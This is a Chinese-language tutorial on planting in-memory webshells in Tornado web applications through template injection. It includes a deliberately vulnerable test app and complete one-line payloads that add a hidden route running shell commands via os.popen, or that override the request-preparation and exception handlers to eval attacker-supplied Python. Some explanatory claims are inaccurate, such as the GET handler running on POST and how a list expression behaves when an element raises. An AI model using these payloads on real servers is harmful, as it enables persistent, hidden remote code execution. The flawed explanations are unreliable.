Tornado框架内存马学习
框架介绍
Tornado是一个使用Python编写的Web框架和异步网络库,最初由FriendFeed开发。它以其非阻塞网络I/O的特性而闻名,并且非常适合于长轮询、WebSocket和其他需要长时间连接的应用场景。Tornado不仅提供了强大的异步处理能力,还内置了一个可扩展的模板引擎。
模板渲染:
Tornado 中模板渲染函数在有两个
-
render
-
render_string
-
render: 该方法通常用于加载一个模板文件,然后将指定的参数传递给这个模板,并最终将渲染后的结果发送给客户端。这是处理Web页面渲染的一个非常直接的方法。 -
render_string: 这个方法允许你直接从字符串中加载模板内容,而不是从文件系统中读取。它同样接受参数来填充模板中的占位符。与render不同的是,render_string返回渲染后的字符串,而不直接输出到HTTP响应中。
如果用户对render内容可控,不仅可以注入XSS代码,而且还可以通过{{}}进行传递变量和执行简单的表达式。
基本语法
-
{{ ... }}:用于输出Python表达式的结果,默认情况下会进行HTML编码以防止XSS攻击。如果需要输出未经转义的内容,可以使用{{! ... }}。 -
{% ... %}:用于执行控制语句,如条件判断、循环等。下面是几种具体的用法:-
注释
{# ... #}:用于在模板中添加注释,这些注释不会被渲染到最终的HTML中。 -
应用函数
{% apply *function* %}...{% end %}:允许你对模板中的部分内容应用一个特定的函数。例如,你可以使用它来进行自定义的文本转换。 -
自动转义
{% autoescape *function* %}:设置当前模板文件的默认转义规则。这对于确保输出的安全性非常重要。 -
块定义与引用
{% block *name* %}...{% end %}:用于模板继承机制,允许你在父模板中定义可覆盖的区域。子模板可以通过重新定义同名的块来替换或扩展这些区域的内容。 -
引入模板
{% extends *filename* %}:指定当前模板是基于另一个模板的扩展。这通常与block一起使用来创建可复用的页面布局。 -
循环
{% for *var* in *expr* %}...{% end %}:支持遍历列表或其他可迭代对象,类似于Python中的for循环。 -
条件判断
{% if *condition* %}...{% elif *condition* %}...{% else %}...{% end %}:根据条件选择性地渲染模板的不同部分,就像Python中的if语句一样工作。 -
包含模板
{% include *filename* %}:将另一个模板的内容插入当前位置。这对于重用常见的UI组件特别有用。 -
模块化引用
{% module *expr* %}:用于调用Tornado的UI模块,这有助于实现更复杂的功能,比如动态表单或交互式部件。 -
原始输出
{% raw *expr* %}:直接输出表达式的值而不进行任何转义,应谨慎使用以防XSS风险。 -
变量赋值
{% set *x* = *y* %}:在模板内部创建局部变量,以便后续使用。 -
异常处理
{% try %}...{% except %}...{% else %}...{% finally %}...{% end %}:提供类似Python的异常处理能力,使模板也能安全地处理潜在错误。 -
空白处理
{% whitespace *mode* %}:控制模板处理空白字符的方式,有多种模式可供选择,包括保留所有空白、压缩为单一空格或转换为空行。
-
内存马构造思路
Web 服务的内存马的构造一般是两个思路:
- 注册一个新的 url,绑定恶意的函数
- 修改原有的 url 处理逻辑
测试代码
import tornado.ioloop
import tornado.web
class IndexHandler(tornado.web.RequestHandler):
def get(self):
tornado.web.RequestHandler._template_loaders = {}#清空模板引擎
with open('index.html', 'w') as (f):
f.write(self.get_argument('name'))#GET方式传name参数
self.render('index.html')
app = tornado.web.Application(
[('/', IndexHandler)],
)
app.listen(5000, address="127.0.0.1")
tornado.ioloop.IOLoop.current().start()
对于 Tornado 来说,一旦 self.render 之后,就会实例化一个 tornado.template.Loader,这个时候再去修改文件内容,它也不会再实例化一次。所以这里需要把 tornado.web.RequestHandler._template_loaders 清空。否则在利用的时候,会一直用的第一个传入的 payload。
路由规则分析
跟进Application

再往下看,发现存在一个类似于 flask 中 add_url_rule 的函数 add_handlers, 会将指定的路由加入当前的路由表中 , 这意味着,如果我们能够控制输入并触发该方法,就可以在运行时向应用中加入新的处理程序。
def add_handlers(self, host_pattern: str, host_handlers: _RuleList) -> None:
"""Appends the given handlers to our handler list.
Host patterns are processed sequentially in the order they were
added. All matching patterns will be considered.
"""
host_matcher = HostMatches(host_pattern)
rule = Rule(host_matcher, _ApplicationRouter(self, host_handlers))
self.default_router.rules.insert(-1, rule)
if self.default_host is not None:
self.wildcard_router.add_rules(
[(DefaultHostMatches(self, host_matcher.host_pattern), host_handlers)] )
def add_rules(self, rules: _RuleList) -> None:
"""Appends new rules to the router.
:arg rules: a list of Rule instances (or tuples of arguments, which are
passed to Rule constructor).
"""
for rule in rules:
if isinstance(rule, (tuple, list)):
assert len(rule) in (2, 3, 4)
if isinstance(rule[0], basestring_type):
rule = Rule(PathMatches(rule[0]), *rule[1:])
else:
rule = Rule(*rule)
self.rules.append(self.process_rule(rule))
新增注册路由
参数构造
add_handlers 这个函数声明接受两个参数 host_pattern 和 host_handlers,其中 host_pattern 是一个字符串没有什么需要多考虑的,这个场景下直接构造 .* 匹配所有域名即可,而第二个参数 host_handlers 较为复杂一点,类型为 _RuleList,跟进一下_RuleList
_RuleList = List[
Union[
"Rule",
List[Any], # Can't do detailed typechecking of lists.
Tuple[Union[str, "Matcher"], Any],
Tuple[Union[str, "Matcher"], Any, Dict[str, Any]],
Tuple[Union[str, "Matcher"], Any, Dict[str, Any], str],
]
]
再往下看add_rules 函数
def add_rules(self, rules: _RuleList) -> None:
"""Appends new rules to the router.
:arg rules: a list of Rule instances (or tuples of arguments, which are
passed to Rule constructor).
"""
for rule in rules:
if isinstance(rule, (tuple, list)):
assert len(rule) in (2, 3, 4)
if isinstance(rule[0], basestring_type):
rule = Rule(PathMatches(rule[0]), *rule[1:])
else:
rule = Rule(*rule)
self.rules.append(self.process_rule(rule))
在 add_rules 中,整个传入的值都会被作为构造参数来实例化一个 Rule 对象,构造函数如下:
def __init__(
self,
matcher: "Matcher",
target: Any,
target_kwargs: Optional[Dict[str, Any]] = None,
name: Optional[str] = None,
) -> None:

add_rules方法用于向路由器添加新的规则。每个规则通常由一个匹配器(Matcher)和一个目标处理器(target)组成,其中匹配器决定了哪些请求应该被该规则处理,而目标处理器则是实际处理这些请求的对象。对于add_rules方法而言,它接受一系列规则作为参数,这些规则可以是预先构建好的Rule对象,也可以是能够用来构造Rule对象的元组或列表
当传入给add_rules的是一个元组或列表,并且其第一个元素为字符串时,Tornado会自动调用PathMatches类来生成一个匹配器对象。这简化了我们的任务,因为我们不需要手动实例化复杂的匹配器对象,只需要提供一个简单的路径模式字符串即可。例如:
rule = ('/path/to/match', handler_class)
这里的'/path/to/match'将被转换成一个PathMatches对象,用于匹配特定的URL路径;而handler_class则是负责处理匹配到的请求的类。

为了实现内存马,我们需要创建一个新的RequestHandler子类,这个子类能够在接收到HTTP请求时执行某些恶意代码。由于Python支持运行时动态创建类的能力,我们可以使用内置的type()函数来完成这项工作。具体来说,type()函数允许我们通过指定类名、基类以及类属性/方法字典来创建一个新的类型。在这个例子中,我们将创建一个名为x的新类,它继承自tornado.web.RequestHandler,并且重写了get方法,以便它可以接收命令行指令并执行它们。
type(
"x",
(__import__("tornado").web.RequestHandler,),
{
"get": lambda x: x.write(__import__('os').popen(x.get_argument('cmd')).read())
}
)
"x"是新类的名字。(__import__("tornado").web.RequestHandler,)指定了新类将继承自tornado.web.RequestHandler。{ "get": ... }定义了新类的一个属性——get方法,这是一个匿名函数(lambda),它会在接收到POST请求时被执行。这个匿名函数从请求参数中提取名为"cmd"的内容, 并通过__import__('os').popen(...)执行这段命令,最后将结果转换成字符串形式返回给客户端。
最终的内存马
我们将前面提到的所有元素组合在一起,构成了完整的Payload:
{{handler.application.add_handlers(".*",[("/4",type("x",(__import__("tornado").web.RequestHandler,),{"get":lambda x: x.write(__import__('os').popen(x.get_argument('cmd')).read())}))])}}

成功 执行任意系统命令。
覆盖处理函数
对于 Tornado 来说,每次请求都是一个全新的 handler 和 request,所以这种直接给 handler 绑定恶意函数的利用方式是不行的
理解 handler 和 RequestHandler
首先,理解handler是RequestHandler的一个实例非常重要。每次HTTP请求到来时,Tornado都会为该请求创建一个新的RequestHandler实例
这意味着任何直接绑定到单个handler实例上的恶意函数,在该请求结束后就会失效,因为handler实例会被销毁。因此,我们需要找到一种方法,使得即使在请求结束后,也能持续生效。
修改类级别行为
既然实例级别的修改无法持久化,我们可以考虑修改类本身的行为。这样做可以让所有新创建的RequestHandler实例都继承这些变化,从而实现“源头投毒”。具体来说,就是改变RequestHandler类的方法,比如prepare(),这是一个在每个请求开始前都会被调用的方法
构造内存马
我们需要确保lambda表达式能够正确接收当前活动的RequestHandler实例作为参数,并且能够动态地从当前请求中提取参数。
调用handler.get_query_argument("cmd", "id")获取URL参数cmd的值;如果没有提供cmd参数,则默认使用"id"。
{% raw handler.__class__.prepare = lambda self: self.write(str(eval(self.get_query_argument("cmd", "id")))) %}
这里的关键点在于:
handler.__class__:指向RequestHandler类本身,而不是某个具体的实例。lambda self: Lambda函数接收一个名为self的参数,代表当前正在处理请求的那个RequestHandler实例。self.write(...): 使用当前实例的方法进行输出,避免了RuntimeError。self.get_query_argument(...): 动态获取当前请求中的参数,保证了灵活性。


成功构造
异常情况下的内存马
在Tornado中,每个传入的HTTP请求都会由一个特定的RequestHandler实例来处理。这个过程通常包括解析URL、匹配路由规则、调用相应的处理器方法(如get()或post())等步骤。然而,任何阶段都可能发生意外状况,比如参数验证失败、数据库查询错误等,这些都可能导致程序抛出异常
异常处理入口:_handle_request_exception
一旦请求处理链中的任何一个环节出现了未捕获的异常,控制流就会立即转移到RequestHandler._handle_request_exception方法中进行处理。这是一个非常重要的方法,因为它决定了应用程序在遇到问题时的行为。默认情况下,它会做几件事情:
- 记录异常信息:对于非
Finish类型的异常,它会调用log_exception方法记录详细的错误日志,这对于后续的问题排查至关重要。 - 设置响应状态码:根据异常的具体类型(如是否为
HTTPError),决定返回给客户端的状态码。如果是HTTPError,则直接使用其携带的状态码;否则,默认设置为500 Internal Server Error。 - 发送错误响应:调用
send_error方法向客户端发送一个适当的错误页面或消息。这一步骤最终会触发write_error方法生成HTML内容,并通过调用finish结束请求。
数据输出机制
现在我们来谈谈数据是如何被写入和发送出去的。在正常情况下,RequestHandler.write()方法的作用是将数据写入到内部缓冲区_write_buffer中,而不是立即发送出去。这是因为Tornado采用了异步非阻塞的设计理念,允许多个请求共享同一个线程,从而提高了并发性能。因此,为了保证效率,它不会在每次调用write()时就立刻发送数据,而是等到合适时机再一次性地将所有缓存的数据发送出去。这个“合适时机”通常是通过调用flush()方法来触发的,后者会检查当前是否有未发送的数据,并调用更底层的传输函数如request.connection.write()来完成实际的数据发送工作
使用 request.connection.write
为了确保即使在异常情况下也能成功回显数据,可以考虑直接操作request.connection.write()。这种方法绕过了标准的输出缓冲机制,直接将数据发送给客户端,因此即使是在finish()之后或发生异常的情况下也能工作
{{handler.__class__.prepare = lambda self: self.request.connection.write((str(eval(self.get_query_argument("cmd", "id")))).encode())}}


覆盖异常处理函数
直接覆盖_handle_request_exception方法,这样可以在异常发生时仍然允许使用write()方法向客户端发送数据。通过这种方式,我们可以创建一个自定义的行为,使得即使遇到异常也能执行命令并返回结果

{% raw handler.__class__._handle_request_exception = lambda x, y: [x.write((str(eval(x.get_query_argument("cmd", "id")))).encode()), x.finish()][0] %}
-
handler.__class__._handle_request_exception是对当前请求处理器类的_handle_request_exception方法的引用。正常情况下,这个方法负责处理未捕获的异常,并返回适当的错误响应给客户端。 -
lambda x, y: [...]创建了一个匿名函数,该函数接受两个参数(通常是self和异常对象),但忽略了它们,直接执行列表推导式中的表达式。这里的x实际上是RequestHandler实例本身,而y则是异常对象。 -
[x.write(...), x.finish()][0]用来确保即使write()方法抛出了异常,finish()也会被执行。这是因为Python会计算整个列表表达式的值,即使某个元素引发了异常,只要不是最后一个元素,就不会阻止后续语句的执行。这里选择索引[0]是为了让表达式的最终结果是None,避免不必要的返回值干扰。 -
(str(eval(x.get_query_argument("cmd", "id")))).encode()这部分代码从查询参数中获取名为cmd的值,默认值为字符串"id"。然后,它使用eval()函数评估这个字符串,将其当作Python表达式执行。最后,将结果转换成字符串并编码为字节串,准备发送回客户端。 -
x.write(...)将上述编码后的数据直接写入响应体。 -
x.finish()结束请求处理,确保所有已写入的数据都被发送给客户端,并关闭连接。